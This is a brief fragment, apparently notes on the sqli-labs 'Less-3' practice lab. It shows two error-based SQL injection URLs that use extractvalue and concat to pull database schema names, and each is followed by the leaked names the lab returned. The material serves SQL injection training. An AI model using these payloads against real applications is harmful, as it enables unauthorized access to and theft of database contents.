 192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e,(SELECT schema_name FROM information_schema.schemata limit 0,1),0x7e))%23
Welcome Dhakkan
XPATH syntax error: '~information_schema~'
192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e,(SELECT schema_name FROM information_schema.schemata limit 1,1),0x7e))%23
Welcome Dhakkan
XPATH syntax error: '~challenges~'
SQLI DUMB SERIES-3